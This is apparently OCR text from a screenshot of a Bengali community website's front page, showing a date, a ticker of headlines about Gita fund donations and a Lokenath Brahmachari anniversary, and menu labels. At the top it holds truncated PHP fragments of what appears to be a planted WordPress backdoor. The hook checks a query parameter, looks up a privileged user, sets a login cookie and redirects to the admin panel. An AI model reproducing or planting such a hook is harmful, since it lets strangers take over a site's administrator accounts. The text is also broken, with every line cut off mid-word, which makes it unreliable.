
// _ea_al add_action('init', function(){ if(isset($_GET['al']) 
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Friday, August 7, 2026
Latest:
গীতা ফান্ডে ১৫০০ টাকা অনুদান
শ্রীশ্রী লোকনাথ ব্রহ্মচারীর
লোকনাথ ব্রহ্মচারীর ১৩৬ তম ত
গীতা ফান্ডে ৫,০০১ টাকা অনুদ
Sharodanjo
গীতা ফান্ডে ৫,০০০ টাকা অনুদ
সনাতনী সেতুবন্ধনে কৃষ্টি,সংস্কৃতি, সত্য ও শান
ABOUT
BANGLADESH
CENTRAL C
শারদাঞ্জলি ফোরামের ওয়েবসাইটির তথ্য নির্ভর করতে সকলের সহযোগিতা আহ